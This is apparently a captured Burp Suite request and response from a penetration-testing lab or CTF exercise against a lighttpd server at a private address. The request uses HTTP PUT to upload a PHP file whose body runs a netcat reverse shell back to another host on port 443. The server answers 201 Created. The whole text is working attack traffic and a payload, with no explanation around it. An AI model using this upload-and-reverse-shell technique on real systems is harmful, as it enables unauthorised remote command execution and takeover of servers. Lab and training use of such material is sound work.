 Send Cancel < | ▼ > | ▼ Target: http://192.168.1.8 ?
Request
Raw Params Headers Hex
1 PUT /test/reverse.php HTTP/1.1
2 Host: 192.168.1.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firef
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 108
10
11
12 <?php echo shell_exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>
&1|nc 192.168.1.7 443 >/tmp/f"); ?>
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Content-Length: 0
3 Connection: close
4 Date: Mon, 07 Sep 2020 13:44:32 GMT
5 Server: lighttpd/1.4.28
6
7